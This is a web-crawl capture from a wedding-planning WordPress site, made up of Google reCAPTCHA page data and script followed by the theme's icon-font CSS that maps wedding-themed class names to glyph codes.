4nwpLDp8K5wqpJdsKmJMO+HMKowqPDsVnDimB1w7TDnMOKw73DiT/CjkkLw6YSZkPDtCZ8acKew51WwrTChMKJTgRGDcOuIMOEwq/DtMKtw6HCrsOwFwDDn8OyRcKJw6LCqhPCu8KkW0pRwqQdwrPDusK6w6oXA8KuS33DkMO/w6DCuUfDnMOgXMOjwotnCzUvMwBSZAZXwqbDkMKxXkluw4DDtm0LwoZGWcKnw43CjsKaw43Cj0YdISMOdipWFm0Lwr7DnT8qOsKyw50Xw5rDvQpYccOyFMKFfMKawrLCvsOWWH5DVy3DhCMJOsOIGV/DgyUHwprDgsO3b8Kyw5/[base64]/HsKtw41qE3h8fGzDhMK/w5PCq8K9w7tWVjoFw5fCuArCmzPDh8Owwr4XNMOnOVpew4VSHMKuwp1kNsOGw4oGwp3DkknDmMO+P8OcFcK7RMKIcsK3T8KhwrQSW1HCkCvDjlsHw4dpw5EcM3JnCsK7FcKSDMKRfcK/Y8OAwqLDhUrClcKLwpspf8OOH8KUwpgeCsKUZcO2wrDDkjwXwp1CSDrDn8KVUcOXEcOTwqFZw6XCjMOaNABOVcKzAcOhWMKkAgB4MMKwwqzCozHDjsO4w7FjScOgYnUcUcOlwr/[base64]/wqDDuwAPw7DDk8Ktw4DDusKJw6sgw6nCosOUwo9cCChgL0MtaQvCoyAVQGgBT3AAwqUDw49Fa8KVw6ABI2DDhcOeB8KOwrobw5gsw4bCosK0VihNNhbDs0sCwqDCiQoYw4HDucKPTsO0DCLDqsKQRF/[base64]/[base64]/w6XCqcO4YU5JYsKOw6DCs8KOw7HCmcKGGkbCj8Ofw4fCrkPDmBTDgQ0+fC3DgsOWwrgHGMKzw6NZKsKQecOCw7Vkc2PCnA/DjkDDlnzDqMObHwLChgU3w7rDkzfCvsOfCH9bw5rCksOHw7srw41TFiUqazFXBMKRw7sEw5Erw6zDsQ1Sw6kLw59/wp0fwqPCkMK6ScOjB2oCKMKjwoRNFsO6w6/Dv8Ksw6RDesO6w7UvHmZDDMO5QHfCucKAwq1qw4ZBw5/[base64]/[base64]/DrXo5w7c5wozDlUrDq8OqwpwxwpLDpTXDpSDDun8pZMOAKX7CkC3DsWzCqMOaw7tywr/CtcKMaRPCsQMfw6d8V8K7H2bDqjM6Y1HDicKmc3JBwrtGw458wrUlwohtXMKCFsOFw4wzwqA9T8KFIsOHwqs/w7zDvFh1wp5XwrXDu8O+w7DCtj9Lw4nCq8OJPcKcw6nCicOKw6w2ZCQ1JMO3dsOhbC82wo4SN8ONw7LDtzMFWibCu8KKwoZDGMKCJnXDrcKcP0ZUwpYow7XDjm/DlU9OA0nCucK8A8OZwqgoZSJGNzh6b8KKw696AsO7DsOaTSBDwqrDjMK8wqICBkrCsRPCh8KJHSVjasKpDF/Cr3PCtl9aZBMQwqHCh8KJwpbCh33DlMOnwqYqJcKzw43CtEjCvMK3VsKaw7whGcKBwrfCp1HDvRTCqcKzwqrCikXDrcK2Y8Ohw6rCiU9nM8KcwqBMY8OqXzdqY8K2w5kEwqVYw43DqXVVwpTCgStceWd4N8KVPHUYCgrCpwBzUQlZKSgQbyDDlS/DuRzCjTfCksKQZATDoA/[base64]/CpsKtZlN9csK/wqx6OVkyw6MLwqrDsUNoWcO1wq4Lw7d1OcOPVsKVwrHCg8K7el3Cvj3Dm3TCh8O+IcKEw4cBNgrCtBTChcOZwpjCucKvw6XCsHfCqMODwoPDicOGwrfCtcOkQcK4fUx7OT3CscKCw7jDjARCdCpGFMOoch9/wpPDtTLCnsO+wr7DrcODwqPDh0DDkStXwqbCvDLDmBgTw4zCssOZf8KXw7bCisOgw78Uw5Zqw5XCjhomw4VswpRiRcKww6HDoMOYAMOqwrPClhbCucKlw4/Ch8KtVm/CrsODw6REw5VBw7x8w5NAw5zCsHjDhMK0w4LDp8O+w5vDocOFwrZaw6PDvH7DpXgyw47DmD/CoMKVH0VyR1fDuV3Cv2ldLF94w6/CgMKlwqLDssK/DsOPXDo1w6tyw5xTwqjDjsKGw5kMGMO9ak44FMO9w4Qdw5sNRgNYw58bbsOVw74ZwpjCi8K0w4oXwoHDsMO7SsOQKcKQb8Kgw4/CjcO4wqI6Tzw9dAg7TsKAwoTDncKWwpLCq8OLwo8dwocxFjEzdwzDiy9/w64EJsOAwoTCrCrDh8OCfhzCtsKnwqjCn8OQHMOUwqHDi8OKw6/CoGzCk2YqwqvDjsOKwqYDw69rw7/CscKDwqcYU8KGb8OUS8KmwpbDvmUnGVkdw6nDvzMIwo3Dr8O6w45ob8Oiw51qwpLCosKMwrsXwqgoNx1WdsKKw6tZw7xOamzDvsKdDxg4w5I2BVfCm8OBwo5MfsKYw67Di2ojwpV3w4/ClGXDnEpPw6TDmTMcAH5vI25MQ8KRwrIiwo0oe8Oaw7A1wqdoXR7CgMKIw6ZDw7t6N8Kow7PDvAMewpzDnX7DgX1sOncswroPSMK7P8K4w5shwqwDAcKEw5/CvE7CgTXCt8OXw4DDo8OpaiTCkyzCqjpTwq0Fw6NQDBE5wozDtcKHAFN3ZMO7w4QrLlsIw4VbAmjCpAVkHsOAw5QNwoVbesOSKcKLDUA7w6vDgB1HKVQeB8O7wrpAT8ONw77CgHMfw7HCpMORw5tHw4pCwo/Dl8K8wovCqMKaDmzDpcOJwpBMwrUEwqB/w7B/acOMT8Kxw6kHw75BM0fCiDzCkMKfbMKjMD8bw6sQaMKrDwfCvDJQdcOJL8OxCMKqYMOxwp/Dv8OFw6vCrcO+I8OJUcONw4zCtkE3wrfDmGrCt8K7V1DCnVUaLsODWsOew5bChioVO8KTKMOYwpFcSsOhChktRSrCliwUwr7DjcO7w6tuwqouOUZDPTjChGTDqMKnw4MAc3BnwpfDgBDDiXQedxcrQ8Orwo9kLBV4KMO/w6/DnsOzVsKjw7NYFUs/I8OYw5cSIMKRw5jDj8OQBsOAagBxwrLDhFvDr8OgBAjCg8OfXGcWwrnDnFnDrRrCsGEbw4BrwowbwrJuwoDCuSzChAHDt15Rw702w4Uww6/Dg8OIwovCs8ONQ3LCuMODGi4rw48Kwqh9wpULw6MTDi5+wpTCk8KSw7jCtcOCw4M+a0l8wr1Sfl/Cp8Ozwq/CssOewpMJw441C31iMwQuT11Rw4duwpfCtsKdwpTClTnDlcK2w5DDtnpjwo1Bw69ow5/DuB7DmsObw7TDuMKzw4DChTNmEcKOT8OGw5RpKcOkw6bDs8OgZcODRsKyw7nCiyYtwqxJw7vDisKpEMODLiPCucOrwpluw5nDusO2w4/[base64]/ChFIYMihkwo7DlsKBwqdpw4LDq2TCniDDlVk4wo7Cu2fDmEfDmGkZwpY2ficDwozDoh7Ci8OVw7DCgC/[base64]/ClcOfwrPCriLDhEgqw7/DlnDCqyMQFkEyXy0nw4xNHsOhw6BYwr9vwrjDo1TCtU9EXzFow4/CpMOtDT0jwqzCqsKlw6XCpcOkeG/ChcKdVhDCuwrDrwXCqcOKw6/DrSYrwolgDy17RMKfPWTCkEEmXDfDoMKWwrHCjcOhfRrCj8Opw6x2esOGw6TDlcK5w6HCk8KzKcO6wotcwrA2wr/DjsO1wrjDhMKEw7DDnMKOw5HCkllCNBvCgcO6bcKBB3FIwqJywqXCmsK9w4rDq27ChsOZwqHDhB4ICUYBEH7ClGHDo8OWw65MwosvDcK8wq3Cu8Ozw50Ew5FOw4cAw7Ndw79/IcOOW8K8UsOMDsKUw7MtT8OtVMKIwovDtwDCqsORJVTCp8OCw7NHwqM9V00IC3bDo2tWwpjClsOMZH91wonCnx7DjAk7ScKhXWxkZD4+NcKTeklEYMOVN8KDY0zDnsKON3HDjcK3wqVSfWvCusKGwqnDg23DmGbDplRRw6TCrsKEBMOCf8KEd1rDpsO/XsONwr/CshDCoT9owpfCnMKww6HCukPDiTvDmMO2UcK+NlVuG8K6w6fDvcKiwroZw4bDicO8WcObw5J2wocEVwrDkMKhw4oHCyVbwqJEKzrCsTrCgiXDihFyw5QSUMKzwo3DkQtEwoM1KFjDjXXCncKZMWRRw5w9Z8KBwpgyccK/w5UYMg7CpmjCu0NkwonDkMO7w6EIw6MudBXDn8ONw4TCrQw1w5fCkw/[base64]/[base64]/Dv8KVV8KLKw5YME08wog0w6Ejw4tDwrzCljXCssKQw5UCw6liD8O9EB7CvBUJwrPDhsOSwrDCjQjCs1EbfcK3OsKTP8O4asKRXEjCgQteFR4YQEzDiT9JworCicOKQ8K2w7UKRMOZJsK/LcK4U1dJXjteFXHDr3lQwpN3w6fDowF1c8KIw4TDtcOWHcKLw5FOIFAJNMOEworCmxrDoj/CisO0fnxOwqMIwqRCX8KJXivCo8OBw6nCggvCvVt6w4vDlkTDizzClC1Owr/DqcO5wqcdw7wyZsKTLUHCtcKfQMOOwpLDtDQZwoLDocKGNhEEVsOBA2ZXaMOiYi/Dt8Krw5/[base64]/DjnY3bcKWJ8K9wo/CkkBFIsKRwqbCpMO5w7LDkCRxw4RSCcONw6hICETDlzNTRE5Vw71RwoELOcKJaANgfMOoYEnDjF4easOCw40hw5zCrcOPQsKUw6rDuMKewrcjBxvCnsKSw6rCin/Cv3oowqcRw6dAw5HDolbDt8OEM8Kuw640NMKsW8KPw7RgNcOFwrB1w5bDuMO6w7XDtRbDvH8/dcKkw6lhfE3Ct8KtJsOte8OeRGwIdH3DrMOdVD00PcKKSMOPw4x/MmfCt2AdEmdPwoVFw5IuV8K/[base64]/CpmFRZMKbN3/DuSPCtnrDmSgWOsKbM8KGw7XDusOmw4zDoMK1XsKaw6zCkFvCi2fDji1Gwrx4wpJLwr9eGMKgw5zDu8OeB8K4woXChXDDjsKueMOewpDCu8ODw7vCisKAw4cOwpAow5l6Ry/DgFLDmm4SbMKKUMKjQMKgw6bDkilhw7IJbxXClEUHw6I2NS7Cn8KvwpHDvMKOwrrDpyhcw4/CtcOtVsKTw4pGw5VpaMKYw5ZoMsKuwoPDvlLCmMKUw43CvDI0OcOOwpVPPhPDqMKSAh/CnsOQG35icT3Dg1zCslE1wqQFcMKPbMOPw6DCp8K/AFbDisKdwo3DmsKkw6Rzw79dMsKUwonCkcOHw4fDllPDp8KDJRtyTnXDrMO4wrw7DDkXwqDDmWh1QsK3w6IRQcO0WUfCoBHDl2XDn0QdLjXDrcOGwrNMG8OSVinCh8KeMnNcwrLDoMKAw6vDoH/DnFJ4w5gtMcKfZsOWax8wwp3CsSHDusOGbEjCt3BBwonDrMKuw4oqIMOle3rClMKpA0jCg2h2e8OCP8OZwqbDmsKCRsKqaMOMAVBswr/DkMK6woDDr8KmAyPDucK8w7AoI8ORw5rDu8Ktw4Z4Gg/DiMK+UhMjeVPDnMKFw77CqsKqShcXK8O7H8Ozw4AxwqVCIyLDocKww6YqwrrClzrDlm/[base64]/[base64]/wp7DnyrCvTo/wojClg3Ct8OOw4XDm8OWCMOcw6zDtMKKcg0SFcKxw5nDkR1zw7XDgUnDhsKXEXPDh3tcUWkWw4TCtlTCk8KKwr/DlWcvwrkmw5Vvwq49dErDhQnDg8OMw7DDtMKwS8O6TH1gUTbDmcOPBTzDiW4gwqTChmFKw60XF2xnXCNVwrDCu8KSEAU8wrLCi3Ncw5Y3wp/CkcO/JgfDucKLwrDCrkbDgh0Lw6nCkcKCC8KYwo/CqsO0w55QwrJ9NcKDKcKzOsKPwq/[base64]/MgjCqH1pwonDhcK7w7Y/LcOrw51+wrZnwoMVZXPCkcKzwqAwKsKSwolxH8K5wqBZw4nCr2Z+ZsKdw7zCqsKOw4YcwrTCvD3DgEhdOU8BA1PDusKUwpNLA0kJw6/Dl8KZw7fCk1zChsOyRmI+wq7CgGYvHMOvwqjDuMOBRsOJLcOZwprDl2laN1bDixrDtcOiwrnDjF3CjcOOIyLCo8KOw4o/ZHfCiDfDlALDvxjCqi4ww6nDiE5EYhNAUMKXYgYHRQjCl8KNZ1ZZW8OdNMOVwqYkw4pLVMKZQkA3w63CkcO0LhzDn8KUKMK8w4JWwqYUXCtZwoTCmjvDuxdIw6lEw6QfF8O/w51sUCfCkMK1SX4Vw4LDl8Krw5LDjMOuwoXCsH/[base64]/DtBLDg0/Cp3TDpEnDuQfCnUfDnCAQWEXDhX0CLz5NP8KzQgjDh8KTwpPDpMKbw5pkw5Qyw7zDg0nCmn9TRMKIJDsEdgzChMOFVgTDgMO3w67DuzR5fHnDj8Kvw6BXLsK/w4Miw6IrecO0VxU0EMKZw7RsWlNjwrEpasOtwrN2wqh6A8OXaxrDisO3w6Ifw5bCiMOEI8KawpFlRcKmWF/DhF7CiGfChEMuwpILRDptABvDhCg5KMOpwrRFw4DCp8O+wqvCgH43BsO5YcK8fFZyUsOtw6pywo7CiTxMwpIYwpdYwr7Cl0ALAU9eJcKhwqfCryrDqsKXwr/Cgg/Cl2zDp1YdwqvCkS1bwrjDhigJacOAL24tEMKXXsKABAPDsMKUCcOgwr/[base64]/[base64]/wr7CgcOOw47CvsK6wq5dYsKwwoY+wo7DiQImYEM/KcKTwpbDqsOAw5/[base64]/woFxwrvDmzYBTQXDiXXDv8KzwqjDucK3L8Opw6JqMcKfw47Ch8OebC3DpGvDrURwwp3DoybCmcKfWTxFHhzCv8OiYsOhIB7CvHPClcOJwqtWwq3Ci1XCpU0sw7PCvW/DujfCncOLQMKnw5PDhB0Ze3fDnGZCMMOFY8KXZmMFXkLDkhZAXnbCkmQ7w7Zuw5DCsMOWTsKuwpbCq8ORw4nCmUJpcMKxWlbDtFwHwofDmMKzaFxYVcKDwrlgw4wWOXLDosKde8O7eRrCr1/[base64]/w5w/UA/[base64]/wqDCj2crw6rCljcHCwPCqkbDn8Kjw6Fzw7vDrcOsw5/CucOIw7ZheHckAsKQE0Iew6vDjMOgL8OBfMOcJsK1wrTCuxsgIMOoKcO2wqlFw4rDhW3DoQTDh8O9wpnCmFcDC8KVDRloIz/[base64]/ccOGwqzDhMK+KsOpwrHCny4ZwrbDkVtTMcOzwrHCt8OtIMKJDsO8w40MVcKQw5xRVsK5wrnCjxnDhMKOb37CgMKzeMOYDcOCw5zDnsOkcwTDh8K/wprDrcO6VcKlw6/DicOew4p7wrAtDwk4w6FcRUMsATjDpmXCn8OTAcOGIcKEw4kZWcOUUMKQwplUwp3Di8Olw4fDjQDCtMOtdMKoPzkXbULDt8OORMKXw6jDi8Kdw5VTw6DDtE0KGmTDhhgQRwcXFmRCw4AbFMKmwqRGAV/Dk0zDlsKewqNfwrl9ZsKKNEHDtFcsccKVRxVew7LCg8OObcOFe3gHw6xcBCzCkMO3Q1vDui9HwqrCusKvwrQnw4HDoMK1ScK9QGPDvWfCsMKOw6/ClUIhwozDsMOlwpnDlToEw7pPw7UFRcK5M8KMwonDvmVpw6Q1wqvDhTc3w4LDucKJRgjDj8KOPsONKzsPLX/Cjipowp7DusOlWMOxwoXCkMOeJg0Aw4Fpwr8QfMOZPcKsAhoKOcOTenctw4MvBsO+w6TCsWoMEsKsYsONbMK0w7UdwooSwpLDg8OVw7rCmCtLbnjCrMK7w6cew7gIOhHDkTvDgcOJEBrDi8KqwpXChsKaw7/DqRwjD3VZw6lmwrLDmsKJwpAKMMOuwqzDmx1bwobClUfDlCbDkMK5w7EBwqs7QVxwwrRLIsKVwroCTH7CiDXCqHZew6l/wop5Mm/DuQLDjMKAwpxqC8OSwqjCtsONaiZTw61uND0jw5YLZsKLw5h7woxKw64sWMKoJ8K0wqJDTyZFJGnCqhpEKnHDkMKwCcK7e8OrNMKHI0BEw58QUH/CmEHCkMOjwrHDjsOnwrJNY17DscO8dmDDkAgbFlhSM8KYOsKWYsKXw7rCriXCg8OowobDjGUdF3hiw6XDssKKdsO2ecKdw785wp3ClMK9esKmwrcawq7DnVAyMDwkw47DqkgOS8O0w6YXwp3DjMOkSTBXO8OqEyjCo1jDlMOKFMODHD/Cp8O3wpzCkh/CusKZTkQ/w6VzTgPCh1dGwotDJcKZw5V5CMOiAALCrmZbwo0qwrfDnTlQw51LKsO7CU/CuCHDrkALHhdKwqJuwofDinJ2wptlw4d2WTfCjMOqGsOrwrfCuk8KRy1sHTPCucOSw7rDr8K/w6tITMO1c3NVwrHDix9fw4fDq8O6Mi3DtMK/wp8dIVvCoBhbw5URwpXCg19qTMOyPUVqw69cO8KFwqkfwrpBW8KDL8O3w7NJVwnDvkbCtcKjdMK1DsKLb8KDw7fCjMO1wrxhw4fCrmIrwrfCkQ7Cu2MQwrIJNcOIM2XCnMOAwpLDg8OBZcOHcMKhEF8Ww5dgwoAVEMKSwp7Ci3TCvxV/BsONBcK1wpDDq8K3w4DChcK/wq7CmsKQKcOSNCZ2L8KcNzTDksOIw6tTVB4aUUbDnMKwwprDuC96wqthw7Auc0bCr8OGw7rCvcK8w7lqJ8KAwrTDonXDqsKuGihTwpvDozI+GMOswrQyw7ElX8OfZgZTHUp/w7t8wobCoFgUw5HClMK6K2DDnMO+w6bDv8OSwqXCvMK0wohJwrxcw7fDlkRewrDDpQwcw6XCicKjwqF4w5nCozUPwo3DhEDCtMKEwpQLw6IKc8KuHGlGwqDDhzXCgl3DrkHCqwQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://weddingsecrets.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pIdaaP3yRhSaSSAfM/WN4QKUJmPGt49udlRdvIKDqJo\\u003d\x22,1,0,null,1,1769124139038,0,0,[248,184,59,176],null,[2,158,126,187,51],\x22RC-iW1TnKT13yRldw\x22,null,null,null,null,null,\x220dAFcWeA7rBYMmedoTmu8FU5QUlL5s__mqxFiNv2dF9_zrJ69HelDj93OOduMmwcVTWlHrBpWUOfmpJlTmZQYZWBI6z7al-n17jA\x22,1769206939160]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jkqL0fP2bqyf7dJJ6PXqqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120541300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/weddingdir-icon/style.css?ver=1650187059
body_size: 965
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?kpm6i4');
  src:  url('fonts/icomoon.eot?kpm6i4#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?kpm6i4') format('truetype'),
    url('fonts/icomoon.woff?kpm6i4') format('woff'),
    url('fonts/icomoon.svg?kpm6i4#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

i[class*="weddingdir-"]{
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* line-height: 1; */

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.weddingdir-wine:before {
  content: "\e98d";
}
.weddingdir-website:before {
  content: "\e98c";
}
.weddingdir-videographer:before {
  content: "\e98b";
}
.weddingdir-venue:before {
  content: "\e98a";
}
.weddingdir-vendor-truck:before {
  content: "\e989";
}
.weddingdir-vendor-manager:before {
  content: "\e988";
}
.weddingdir-tent:before {
  content: "\e987";
}
.weddingdir-shopping-bag-heart:before {
  content: "\e986";
}
.weddingdir-seating-chart:before {
  content: "\e985";
}
.weddingdir-saving-money:before {
  content: "\e984";
}
.weddingdir-ring-double:before {
  content: "\e983";
}
.weddingdir-reviews:before {
  content: "\e982";
}
.weddingdir-request-quote:before {
  content: "\e981";
}
.weddingdir-pricing-plans:before {
  content: "\e980";
}
.weddingdir-pheras:before {
  content: "\e97f";
}
.weddingdir-my-profile:before {
  content: "\e97e";
}
.weddingdir-my-listing:before {
  content: "\e97d";
}
.weddingdir-music:before {
  content: "\e97c";
}
.weddingdir-money-stack:before {
  content: "\e97b";
}
.weddingdir-mail:before {
  content: "\e97a";
}
.weddingdir-love-gift:before {
  content: "\e979";
}
.weddingdir-logout:before {
  content: "\e978";
}
.weddingdir-location-heart:before {
  content: "\e977";
}
.weddingdir-location:before {
  content: "\e976";
}
.weddingdir-invoice:before {
  content: "\e975";
}
.weddingdir-heart-ring:before {
  content: "\e974";
}
.weddingdir-heart-hand:before {
  content: "\e973";
}
.weddingdir-heart-envelope:before {
  content: "\e972";
}
.weddingdir-heart-double-face:before {
  content: "\e971";
}
.weddingdir-heart-double-alt:before {
  content: "\e970";
}
.weddingdir-heart-double:before {
  content: "\e96f";
}
.weddingdir-hanging-heart:before {
  content: "\e96e";
}
.weddingdir-guitar:before {
  content: "\e96d";
}
.weddingdir-guestlist:before {
  content: "\e96c";
}
.weddingdir-guest-member:before {
  content: "\e96b";
}
.weddingdir-gender:before {
  content: "\e96a";
}
.weddingdir-flowers:before {
  content: "\e969";
}
.weddingdir-florist:before {
  content: "\e968";
}
.weddingdir-fashion:before {
  content: "\e967";
}
.weddingdir-dove:before {
  content: "\e966";
}
.weddingdir-dashboard:before {
  content: "\e965";
}
.weddingdir-cup-cakes:before {
  content: "\e964";
}
.weddingdir-church:before {
  content: "\e963";
}
.weddingdir-checklist:before {
  content: "\e962";
}
.weddingdir-chat:before {
  content: "\e961";
}
.weddingdir-camera-alt:before {
  content: "\e960";
}
.weddingdir-camera:before {
  content: "\e95f";
}
.weddingdir-calendar-heart:before {
  content: "\e95e";
}
.weddingdir-cake-stand:before {
  content: "\e95d";
}
.weddingdir-cake-floor:before {
  content: "\e95c";
}
.weddingdir-cake:before {
  content: "\e95b";
}
.weddingdir-bus:before {
  content: "\e95a";
}
.weddingdir-budget:before {
  content: "\e959";
}
.weddingdir-bridal-wear:before {
  content: "\e958";
}
.weddingdir-birde:before {
  content: "\e957";
}
.weddingdir-bell:before {
  content: "\e956";
}
.weddingdir-ballon-heart:before {
  content: "\e955";
}
.weddingdir-support:before {
  content: "\e954";
}
.weddingdir-winter:before {
  content: "\e953";
}
.weddingdir-weddingdir .path1:before {
  content: "\e94f";
  color: rgb(7, 175, 175);
}
.weddingdir-weddingdir .path2:before {
  content: "\e950";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.weddingdir-weddingdir .path3:before {
  content: "\e951";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.weddingdir-weddingdir .path4:before {
  content: "\e952";
  margin-left: -1em;
  color: rgb(243, 144, 6);
}
.weddingdir-vintage-4:before {
  content: "\e94e";
}
.weddingdir-vintage-3:before {
  content: "\e94d";
}
.weddingdir-vintage-2:before {
  content: "\e94c";
}
.weddingdir-vintage-1:before {
  content: "\e94b";
}
.weddingdir-sun:before {
  content: "\e94a";
}
.weddingdir-sun-4:before {
  content: "\e949";
}
.weddingdir-sun-3:before {
  content: "\e948";
}
.weddingdir-sun-2:before {
  content: "\e947";
}
.weddingdir-spring:before {
  content: "\e946";
}
.weddingdir-snow:before {
  content: "\e945";
}
.weddingdir-rustic-3:before {
  content: "\e944";
}
.weddingdir-rustic-2:before {
  content: "\e943";
}
.weddingdir-rustic-1:before {
  content: "\e942";
}
.weddingdir-romantic-5:before {
  content: "\e941";
}
.weddingdir-romantic-4:before {
  content: "\e940";
}
.weddingdir-romantic-3:before {
  content: "\e93f";
}
.weddingdir-romantic-2:before {
  content: "\e93e";
}
.weddingdir-romantic-1:before {
  content: "\e93d";
}
.weddingdir-modern-4:before {
  content: "\e93c";
}
.weddingdir-modern-3:before {
  content: "\e93b";
}
.weddingdir-modern-2:before {
  content: "\e93a";
}
.weddingdir-modern-1:before {
  content: "\e939";
}
.weddingdir-love-bell:before {
  content: "\e938";
}
.weddingdir-just-maride .path1:before {
  content: "\e924";
  color: rgb(30, 96, 139);
}
.weddingdir-just-maride .path2:before {
  content: "\e925";
  margin-left: -1em;
  color: rgb(247, 238, 226);
}
.weddingdir-just-maride .path3:before {
  content: "\e926";
  margin-left: -1em;
  color: rgb(229, 216, 198);
}
.weddingdir-just-maride .path4:before {
  content: "\e927";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path5:before {
  content: "\e928";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path6:before {
  content: "\e929";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path7:before {
  content: "\e92a";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path8:before {
  content: "\e92b";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path9:before {
  content: "\e92c";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path10:before {
  content: "\e92d";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path11:before {
  content: "\e92e";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path12:before {
  content: "\e92f";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path13:before {
  content: "\e930";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path14:before {
  content: "\e931";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride .path15:before {
  content: "\e932";
  margin-left: -1em;
  color: rgb(255, 159, 175);
}
.weddingdir-just-maride .path16:before {
  content: "\e933";
  margin-left: -1em;
  color: rgb(239, 146, 166);
}
.weddingdir-just-maride .path17:before {
  content: "\e934";
  margin-left: -1em;
  color: rgb(255, 159, 175);
}
.weddingdir-just-maride .path18:before {
  content: "\e935";
  margin-left: -1em;
  color: rgb(239, 146, 166);
}
.weddingdir-just-maride .path19:before {
  content: "\e936";
  margin-left: -1em;
  color: rgb(255, 105, 145);
}
.weddingdir-just-maride .path20:before {
  content: "\e937";
  margin-left: -1em;
  color: rgb(255, 80, 126);
}
.weddingdir-just-maride-black:before {
  content: "\e923";
}
.weddingdir-industrial-4:before {
  content: "\e922";
}
.weddingdir-industrial-3:before {
  content: "\e921";
}
.weddingdir-industrial-2:before {
  content: "\e920";
}
.weddingdir-industrial-1:before {
  content: "\e91f";
}
.weddingdir-glam-5:before {
  content: "\e91e";
}
.weddingdir-glam-4:before {
  content: "\e91d";
}
.weddingdir-glam-3:before {
  content: "\e91c";
}
.weddingdir-glam-2:before {
  content: "\e91b";
}
.weddingdir-glam-1:before {
  content: "\e91a";
}
.weddingdir-fall:before {
  content: "\e919";
}
.weddingdir-fall-3:before {
  content: "\e918";
}
.weddingdir-fall-2:before {
  content: "\e917";
}
.weddingdir-elegant-4:before {
  content: "\e916";
}
.weddingdir-elegant-3:before {
  content: "\e915";
}
.weddingdir-elegant-2:before {
  content: "\e914";
}
.weddingdir-elegant-1:before {
  content: "\e913";
}
.weddingdir-casual-6:before {
  content: "\e912";
}
.weddingdir-casual-5:before {
  content: "\e911";
}
.weddingdir-casual-4:before {
  content: "\e910";
}
.weddingdir-casual-3:before {
  content: "\e90f";
}
.weddingdir-casual-2:before {
  content: "\e90e";
}
.weddingdir-casual-1:before {
  content: "\e90d";
}
.weddingdir-breach-2:before {
  content: "\e90c";
}
.weddingdir-bow-tie-4:before {
  content: "\e90b";
}
.weddingdir-bow-tie-3:before {
  content: "\e90a";
}
.weddingdir-bow-tie-2:before {
  content: "\e909";
}
.weddingdir-bow-tie-1:before {
  content: "\e908";
}
.weddingdir-bohemian-5:before {
  content: "\e907";
}
.weddingdir-bohemian-4:before {
  content: "\e906";
}
.weddingdir-bohemian-3:before {
  content: "\e905";
}
.weddingdir-bohemian-2:before {
  content: "\e904";
}
.weddingdir-bohemian-1:before {
  content: "\e903";
}
.weddingdir-beach-villa:before {
  content: "\e902";
}
.weddingdir-beach-sun:before {
  content: "\e901";
}
.weddingdir-beach-see:before {
  content: "\e900";
}
.weddingdir-plane-4:before {
  content: "\e991";
}
.weddingdir-plane-3:before {
  content: "\e990";
}
.weddingdir-plane-2:before {
  content: "\e98f";
}
.weddingdir-plane-1:before {
  content: "\e98e";
}
.weddingdir-water-drop:before {
  content: "\e994";
}
.weddingdir-water-drop-3:before {
  content: "\e993";
}
.weddingdir-water-drop-2:before {
  content: "\e992";
}
